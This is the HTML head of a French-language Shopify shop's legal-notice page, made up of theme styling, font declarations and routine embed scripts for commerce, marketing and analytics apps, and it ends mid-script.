<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://wandernana.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//wandernana.com/cdn/shop/t/34/compiled_assets/scripts.js?22369"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//wandernana.com/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2") format("woff2"),
       url("//wandernana.com/cdn/fonts/roboto/roboto_n4.238690e0007583582327135619c5f7971652fa9d.woff") format("woff");
}

        @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//wandernana.com/cdn/fonts/roboto/roboto_n7.f38007a10afbbde8976c4056bfe890710d51dec2.woff2") format("woff2"),
       url("//wandernana.com/cdn/fonts/roboto/roboto_n7.94bfdd3e80c7be00e128703d245c207769d763f9.woff") format("woff");
}

        @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//wandernana.com/cdn/fonts/roboto/roboto_i4.57ce898ccda22ee84f49e6b57ae302250655e2d4.woff2") format("woff2"),
       url("//wandernana.com/cdn/fonts/roboto/roboto_i4.b21f3bd061cbcb83b824ae8c7671a82587b264bf.woff") format("woff");
}

        @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//wandernana.com/cdn/fonts/roboto/roboto_i7.7ccaf9410746f2c53340607c42c43f90a9005937.woff2") format("woff2"),
       url("//wandernana.com/cdn/fonts/roboto/roboto_i7.49ec21cdd7148292bffea74c62c0df6e93551516.woff") format("woff");
}


        :root {
          --font-body-family: Roboto, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//wandernana.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//wandernana.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 149, 131, 214;
        --color-base-accent-1: 149, 131, 214;
        --color-base-accent-2: 149, 131, 214;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: linear-gradient(228deg, rgba(149, 131, 214, 1) 14%, rgba(246, 226, 255, 1) 83%);
        --gradient-base-accent-2: linear-gradient(54deg, rgba(149, 131, 214, 1) 14%, rgba(77, 62, 128, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 10px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      @keyframes blink-text {
  0%, 100% { opacity: 1; }
  50% { opacity: 0; }
}

.quantity-break__badge .masque-texte-blink {
  animation: blink-text 1s infinite;
}




      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//wandernana.com/cdn/shop/t/34/assets/base.css?v=119898204147193812081763542090" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//wandernana.com/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//wandernana.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//wandernana.com/cdn/shop/t/34/assets/component-predictive-search.css?v=76514217051199997821762942165"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  
<script src="//wandernana.com/cdn/shop/t/34/assets/snow.js?v=37179527650872287821762942192" defer="defer"></script>
   <meta name="google-site-verification" content="LpIHRmzN_vakxbmK7Tv-q9_CtKq5nRgZCWNSuxyIzQo" /> 
  <!-- BEGIN app block: shopify://apps/dr-free-gift/blocks/instant-load/5942fed7-47f4-451f-a42f-9077b6214264 --><!-- For self-installation -->
<script>(() => {const installerKey = 'docapp-free-gift-auto-install'; const urlParams = new URLSearchParams(window.location.search); if (urlParams.get(installerKey)) {window.sessionStorage.setItem(installerKey, JSON.stringify({integrationId: urlParams.get('docapp-integration-id'), divClass: urlParams.get('docapp-install-class'), check: urlParams.get('docapp-check')}));}})();</script>
<script>(() => {const previewKey = 'docapp-free-gift-test'; const urlParams = new URLSearchParams(window.location.search); if (urlParams.get(previewKey)) {window.sessionStorage.setItem(previewKey, JSON.stringify({active: true, integrationId: urlParams.get('docapp-free-gift-inst-test')}));}})();</script>
<script>window.freeGiftCartUpsellProAppBlock = true;</script>

<!-- App speed-up -->
<script id="docapp-cart">window.docappCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}; window.docappCart.currency = "EUR"; window.docappCart.shop_currency = "EUR";</script>
<script id="docapp-free-item-speedup">
    (() => { if (window.freeGiftCartUpsellProAppLoaded) return; let script = document.createElement('script'); script.src = "https://d2fk970j0emtue.cloudfront.net/shop/js/free-gift-cart-upsell-pro.min.js?shop=wandernana.myshopify.com"; document.getElementById('docapp-free-item-speedup').after(script); })();
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/easy-variant-images/blocks/embed_via/bfecabd5-49af-4d37-8214-f0f4649f4cb3 --><!-- BEGIN app snippet: mvi --><script> 
var spice_mainObject = {};
var spice_allImages = [];
var spice_commonImages;
var spice_varImages = [];
var spice_variantImages;
var spice_tempObject = {};
var spice_allTags = [];
var spice_allVariants = [];
var spice_allImagesNoVideo = [];
var spice_evi_productJSON = null;

var spice_showOrNo = (spice_allTags.indexOf("spiceEvi_showOrNo") > -1)
    ? true
    : false;
    

var assignedImages = spice_varImages.filter(function (item, pos) {
    return spice_varImages.indexOf(item) == pos
});

var [firstAssignedImage] = assignedImages;
var firstIndex = spice_allImages.indexOf(firstAssignedImage);
spice_commonImages = spice_allImages.filter(function (elem, index) {
    return index < firstIndex
});
spice_variantImages = spice_allImages.filter(function (elem, index) {
    return spice_commonImages.indexOf(elem) < 0
});
spice_variantImages.forEach(function (elem, index) {
    if (assignedImages.indexOf(elem) > -1) {
        spice_tempObject[elem] = []
    }
    if (Object.keys(spice_tempObject).length > 0) {
        var lastKey = Object.keys(spice_tempObject)[
            Object
                .keys(spice_tempObject)
                .length - 1
        ];
        spice_tempObject[lastKey].push(elem)
    }
});
Object
    .keys(spice_mainObject)
    .forEach(function (elem, index) {
        var thisVal = spice_mainObject[elem];
        var newVal = spice_tempObject[thisVal];
        spice_mainObject[elem] = newVal
    });

</script>
<!-- END app snippet -->


<script type="text/javascript">
  const sg_evi_insertScript = (src) => {
    let sg_evi_script = document.createElement("script");
    sg_evi_script.src = src;
    sg_evi_script.async = true;
    document.currentScript ? document.currentScript.insertAdjacentElement("afterend", sg_evi_script) : document.head.appendChild(sg_evi_script);
  };

  const sg_evi_isProductPage = "page" == "product";
  const sg_evi_metafieldExists = {"error":"json not allowed for this object"};

  let sg_evi_scriptUrl = "https:\/\/cdnbevi.spicegems.com\/js\/serve\/wandernana.myshopify.com\/v1\/index_a8dae661cd2ba2893bf3577dd9db89d46d72597c.js?v=live312\u0026shop=wandernana.myshopify.com";

  const sg_evi_themeRole = (typeof Shopify !== "undefined" && Shopify.theme && Shopify.theme.role) ? Shopify.theme.role : "main";
  if (sg_evi_themeRole !== "main") {
    sg_evi_scriptUrl = null;
  }

  if (sg_evi_metafieldExists && sg_evi_isProductPage) {
    sg_evi_insertScript(sg_evi_scriptUrl);
  } else if (!sg_evi_metafieldExists) {
    sg_evi_insertScript(sg_evi_scriptUrl);
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/tolstoy-shoppable-video-quiz/blocks/widget-block/06fa8282-42ff-403e-b67c-1936776aed11 -->




                


























<script
  type="module"
  async
  src="https://widget.gotolstoy.com/we/widget.js"
  data-shop=wandernana.myshopify.com
  data-app-key=ae417394-eff2-46a3-ae48-50a3d5fe1fa8
  data-should-use-cache=true
  data-cache-version=196256915a5
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-template-name="page"
>
</script>
<script
  type="text/javascript"
  nomodule
  async
  src="https://widget.gotolstoy.com/widget/widget.js"
  data-shop=wandernana.myshopify.com
  data-app-key=ae417394-eff2-46a3-ae48-50a3d5fe1fa8
  data-should-use-cache=true
  data-cache-version=196256915a5
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=""
  data-template-name="page"
></script>
<script
  type="module"
  async
  src="https://play.gotolstoy.com/widget-v2/widget.js"
  id="tolstoy-widget-script"
  data-shop=wandernana.myshopify.com
  data-app-key=ae417394-eff2-46a3-ae48-50a3d5fe1fa8
  data-should-use-cache=true
  data-cache-version=196256915a5
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=""
  data-shop-assistant-enabled="false"
  data-search-bar-widget-enabled="false"
  data-template-name="page"
  data-customer-id=""
  data-customer-email=""
  data-customer-first-name=""
  data-customer-last-name=""
></script>
<script>
  window.tolstoyCurrencySymbol = '€';
  window.tolstoyMoneyFormat = '{{amount}} €';
</script>
<script>
  window.tolstoyDebug = {
    enable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: 'true' } })
      })
      .then(response => response.json())
      .then(() => window.location.reload());
    },
    disable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: null } })
      })
      .then(response => response.json())
      .then(() => window.location.reload())
    },
    status: async () => {
      const response = await fetch('/cart.js');
      const json = await response.json();
      console.log(json.attributes);
    }
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RzkzXp/klaviyo.js?company_id=RzkzXp"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/smart-seo/blocks/smartseo/7b0a6064-ca2e-4392-9a1d-8c43c942357b --><meta name="smart-seo-integrated" content="true" /><!-- metatagsSavedToSEOFields: false --><!-- BEGIN app snippet: smartseo.custom.schemas.jsonld --><!-- END app snippet --><!-- BEGIN app snippet: smartseo.page.metatags --><!-- page_seo_template_metafield:  --><title>MENTIONS LÉGALES</title>
<meta name="description" content="Les présentes Conditions Générales de Vente sont proposées par la société WANDERNANA FZE LLC, Licence n°2441, B-1107-22 Grand Tower, Ajman, UAE. Son adresse de courrier électronique est : contact@wandernana.com WANDERNANA FZE LLC, dont le siège social est situé à Grand Tower, Ajman, UAE, est propriétaire et éditeur du " />
<meta name="smartseo-timestamp" content="0" /><!-- END app snippet --><!-- END app block --><script src="https://cdn.shopify.com/extensions/019acae2-d8db-7494-94fe-63ac5eda6003/essential-countdown-timer-48/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/ba134156-a60d-4820-8fee-9887799bc3db/messagebird-28/assets/bird-sdk-4.267.2.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 44305809567,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 44305809567,storefrontBaseUrl: "https://wandernana.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 